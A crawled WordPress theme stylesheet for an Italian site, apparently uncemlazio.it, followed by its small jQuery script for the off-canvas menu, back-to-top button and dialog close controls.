.Dialog-content .Form-fieldset legend.Form-legend {
    position: relative;
    top: 37px;
}

.Treeview b a {
    padding: 0px 15px;
}

@media (max-width: 39.9375em){
    .tablesaw-cell-content {
        max-width: 44%!important;
    }
}
/* fix segnalazioni */

select.form-control:not([size]):not([multiple]) {
    height: calc(4rem + 2px)!important;
}

.form-control{
	font-size:2rem!important;
}

.btn{
	font-size: 2rem!important;
}

button#add_file {
    margin-top: 14px!important;
}

/* fine fix segnalazioni */

.single_block, .double_block, .triple_block, .user_blocks{
    text-align: center;
}
.single_block img, .double_block img, .triple_block img, .user_blocks img, .user_blocks svg{
    max-height: 70px;
    display: inline-block;
    margin-bottom: 20px;
}

.user_blocks img, .user_blocks svg{
    width: 70px;
    height: 70px;
    object-fit: contain;
}

.user_blocks svg image{
    width: 100%;
    height:100%;
}

dl dt{
        font-weight: 600!important;
}

small.sottotitolo {
    display: block!important;
}
.sottotitolo a {
    font-size: 0.8em!important;
    font-weight: 400!important;
}

.Header-owner a:first-of-type:before {
    content: none;
}

.Header-owner a:before {
    content: "-";
    margin:0 10px;
    display: inline-block;
}

.panel-default {
    border-color: #ddd;
}

.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}

.panel-default > .panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
}

.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}

.panel-body {
    padding: 15px;
}

html,body{
    font-family: "Titillium Web",Helvetica,Arial,sans-serif;
}

.top-hero-section{
    text-align: center;
}

.Grid--withGutterM {
    margin: 0;
}

.table-responsive table {
    width: 100%;
}

.info{
    margin-top: 20px;
}

.info .parent {
    margin: 30px auto 10px;
    background-color: #005082;
    color: #ffffff;
    padding: 15px 10px;
}

.table-responsive{
    margin-bottom: 20px
}

.table-responsive td {
    padding: 10px;
}

a.Entrypoint-item.u-sizeFill{
    display: block;
        height: 94%;
}

img, figure {
    max-width: 100%;
    height: auto;
}

figure{
    margin-bottom: 25px;
}

.Hero{
    background-size: cover;
    background-position: top center;
    height: 0px;
    padding-top: 24%;
    padding-bottom: 6%;
    background-repeat: no-repeat;
    text-align: center;
}

.Hero-content.top-hero {
    top:0!important;
    -webkit-transform: none!important;
    -ms-transform: none!important;
    transform: none!important;
    padding: 10px!important;
}

.Hero-content.top-hero a {
    display: block;
    margin: 10px auto;
}

.Button--info {
    background-color: #fff;
    border-color: #ccc;
    color: #000;
}
.Button--info.is-pressed, .Button--info:active {
    background-color: #fff;
    border-color: #ccc;
    color: #000;
}

.Linklist .Button:hover {
    background-color: #50d8dc!important;
}

body.admin-bar header.Headroom{
    top:46px !important;
}

header.Headroom{
    z-index: 99;
}

.welcome .content{
    border-bottom: 1px solid rgba(98,97,97,0.80);
    padding-bottom: 10px;
    margin-bottom: 10px;
}

.welcome .link a{
    position: relative;
    font-size: 1.5em;
    color: black;
}

.welcome .link .Icon::before{
    text-decoration: none;
    position: absolute;
    right: -40px;
    top: 5px;
    font-size: 1.3em;
}

.welcome p, .welcome p * {
    font-size: 18px!important;
}

span.Hamburger-toggle.is-active {
    position: absolute;
    right: 20px;
}

.Header-navbar > .u-layout-wide {
    /*max-width: 100%!important;*/
}

.Header-logo.Grid-cell {
    margin-left: 14%;
}

.alert-news{
    border:none;
}

.Header-toggle{
    width:7%!important;
    min-width: 40px;
    position: absolute;
    left: 0px;
    top: 11px;
}

.Offcanvas, .Offcanvas-content {
    max-width: 80%;
    width: 15em;
}

.head-stick, .head-stick p, .head-stick a{
    color: white !important;
    background-color: #D93C00;
    text-decoration: none;
}

.head-stick .icon{
    font-size: 27px;
    line-height: 31px;
}
.head-stick .link{
    display:flex;
    justify-content:flex-end;
    align-items:center;
}

.Offcanvas-toggleContainer{
    display: none;
}

.Header{
    transition-duration: 200ms;
    left:0;
}

.menu-opened .Header{
    left:15em;
}

#main, .footer {
    left: 0;
    position: relative;
    transition-duration: 200ms;
}

.menu-opened #main, .menu-opened .footer {
    left: 15em;
}

.menu-opened .Hamburger-toggle {
    background: transparent;
}

.menu-opened .Hamburger-toggle:before {
    transform: translateY(11px) rotate(45deg);
}

.menu-opened .Hamburger-toggle:after {
    transform: translateY(-12px) rotate(-45deg);
}

#news, #servizi-h2, .home-widget-area-h2{
    float: left;
}

#news-all-link, #servizi-all-link, .home-widget-area-all-link{
    float: right;
}

#news-container, #servizi-container, .home-widget-area-container, .news-container{
    clear: both;
}

.home3-section a{
    text-decoration: none;    
}

.alignright, .alignleft, .aligncenter{
    display: block;
    margin: 25px auto !important;
    max-width: 100%;
    width: 100%;
    height: auto;
}

figcaption {
    font-size: 0.9em;
    font-style: italic;
}

.Footer-logo{
    width: 100px;
    height: 100px;
    box-sizing: content-box;
}

#servizi-container a, #servizi-container a:hover{
    text-decoration: none!important;
    color: #fff;
}

.gallery-item img {
    height: auto;
    width: 100%;
}

.Grid-cell.icon {
    width: 27px!important;
    padding-right: 0!important;
    padding-left: 0!important;
}

.map-container iframe {
    width: 100%;
    display: block;
}

.u-lineHeight-l {
    line-height: 1.53!important;
}

.Footer-links-container{
    margin-top: 2.4rem!important;
    border-top: .1rem solid currentColor!important;
}

.footer-logo2{
    height: 33px;
    display: block;
    float:right;
    margin-top: 5px!important;
}

.Footer-links, .u-margin-top-l {
    margin-top: 0!important;
    border-top: none!important;
}

#backtotop{
    display: none;
}

.searchpagefield{
    border:1px solid black;
}

.uffici-list > * {
    display: block;
    padding: 10px 10px;
    text-transform: uppercase;
    margin: 10px auto;
    font-size: 20px;
}

.uffici-list > a.first{
    margin-top:10px!important;
}

.uffici-list > a.parent {
    margin-top: 30px;
    background-color:#005082;
    color:#ffffff;
}

.uffici-list > a{
    background-color:#eeeeee;
    color:#555;
    border: 1px solid #dddddd;
}

.widget_pdf_mail_print {
    text-align: center;
}

.widget_pdf_mail_print .glyphicon {
    font-size: 40px;
    margin: auto 5px;
    color: #000000;
}

.Dialog {
    z-index: 999999;
}

.video-embed {
    clear: both;
    width: 100%;
    height: 0;
    padding-bottom: 56%;
    position: relative;
    margin-bottom: 10px;
}

.video-embed > iframe{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
}

iframe[src*='youtube.com']{
    max-width: 100% !important;
}

.Dialog-content--centered {
    -webkit-transform: translateX(-50%) translateY(-55%);
    -ms-transform: translateX(-50%) translateY(-55%);
    transform: translateX(-50%) translateY(-55%);
}

.Dialog-close {
    position: absolute;
    top: 0px;
    right: 4px;
    padding: 5px 10px;
    background: white;
    font-size: 22px!important;
    cursor: pointer;
    color: black;
}

@media (max-width: 767px) {
    .u-sm-hidden{
        display: none!important;
    }
    
    .Dialog-content--centered{
        top:36px;
        left:auto;
        position: absolute;
        transform: none;
    }
    
    .Dialog-close {
        left: auto;
        right:0;
    }
    
    .hidden-mobile{
        display: none;
    }
    
    .u-xs-padding-right {
        padding-right: 20px!important;
    }

    .u-xs-padding-left {
        padding-left: 20px!important;
    }
}


@media screen and (max-width: 991px) and (min-width: 768px), screen and (max-width: 1365px) and (min-width: 992px), screen and (min-width: 1366px){
    .Header-logo img {
        height: 10.5rem;
        width: 10.5rem;
    }
}


@media (min-width: 768px) {
    .single_block, .double_block, .triple_block, .user_blocks{
        text-align: left;
        line-height: 1.15;
    }
    .single_block img, .double_block img, .triple_block img, .user_blocks img, .user_blocks svg{
        display: block;
        float: left;
        margin-bottom: 15px;
        margin-right: 20px;
    }

    .menu-opened .Hamburger-toggle:before {
        transform: translateY(14px) rotate(45deg);
    }

    .menu-opened .Hamburger-toggle:after {
        transform: translateY(-14px) rotate(-45deg);
    }
    .Offcanvas, .Offcanvas-content {
        max-width: 80%;
        width: 32em;
    }
    .menu-opened #main, .menu-opened .footer {
        left: 32em;
    }
    .menu-opened .Header{
        left:32em;
    }
    
    .Hero {
        margin-bottom: -82px;
    }
    
    .Hero-content.top-hero {
        position: relative!important;
        display: inline-block;
        width: auto !important;
        text-align: center;
        margin: 0!important;
        top: -30px !important;
            font-size: 0px;
    }
    
    .Hero-content.top-hero a {
        display: inline-block;
        margin: 0;
        padding: 20px 10px;
        height: 62px;
    }
    
    .welcome .content{
        border: none;
        border-right: 1px solid rgba(98,97,97,0.80);
        padding-bottom: 0;
        margin-bottom: 0;
    }
    .welcome .link{
        padding-left: 20px;
        text-align: right;
        padding-right: 44px;
    }
    .welcome .link address{
        margin-right: -44px;
    }
    
    .alignleft{
        float: left;
            margin: 0 20px 0 0!important;
        max-width: 50%;
    }

    .alignright{
        float: right;
            margin: 0 0 0 20px!important;
        max-width: 50%;
    }
    
    .Header-logo.Grid-cell {
        margin-left: 7%;
    }
    
    .Headroom--not-top .Header-logo{
        max-width: 60px;
    }
    
    .Headroom--top .Header-logo{
        max-width: 110px;
    }
    
    .Hero-content.top-hero {
        background-color: rgba(255,255,255,0.7)!important;
    }
    
    .Header-toggle{
        left: -12px;
        top: auto;
    }
    
    #backtotop{
        display: block;
        position: fixed;
        bottom: 40px;
        right: 20px;
        height: 60px;
        width: 60px;
        background-size: 80%;
        padding: 20px;
        background-position: center;
        background-repeat: no-repeat;
            opacity: 0;
            transition-duration: 200ms;
            cursor: pointer;
    }
    
    #backtotop.visible{
        opacity: 0.8;
    }
}

@media (min-width: 783px) {

    body.admin-bar header.Headroom{
        top:32px !important;
    }
    
}

@media (min-width: 992px) {
    .Header-utils {
        margin-left: 0!important;
    }
}

@media screen and (min-width: 1366px){
    .Header-navbar {
        padding-left: 0rem!important;
        padding-right:0rem!important;
    }
}

@media (max-width: 39.9375em){
    .tablesaw-stack thead td, .tablesaw-stack thead th {
        display: none!important;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://uncemlazio.it/wp-content/themes/agid/build/script.js?ver=6.7.4
body_size: 146
content:
jQuery(document).ready(function(){
    jQuery('.js-fr-offcanvas-open').click(function(e){
        jQuery('body').toggleClass('menu-opened');
    });
    
    jQuery('.Offcanvas-content').on('click', function (e){
       e.stopPropagation(); 
    });
    
    jQuery(document).on('click', function (e){
        console.log(jQuery(e.target).hasClass('Header-toggleText'));
        if (jQuery(e.target).hasClass('Header-toggleText') || jQuery(e.target).hasClass('js-fr-offcanvas-open') || jQuery(e.target).hasClass('Hamburger-toggle')){
            return;
        }
        jQuery('body').removeClass('menu-opened');
    });
    
    jQuery( window ).scroll(function() {
        if (jQuery(window).scrollTop() > 200){
            jQuery('#backtotop').addClass('visible');
        }else{
            jQuery('#backtotop').removeClass('visible');
        }
    });
    jQuery( '#backtotop' ).click(function() {
        jQuery('html, body').animate({
            scrollTop: 0
        }, 1000);
    });
    
    jQuery('.Dialog-content').prepend('<div class="Dialog-close fa fa-close"></div>');
    jQuery('.Dialog-close').click(function(){
        jQuery(this).parent().parent().click();
    });
    
    jQuery('.Treeview b').parents('ul').siblings('a').click();
});

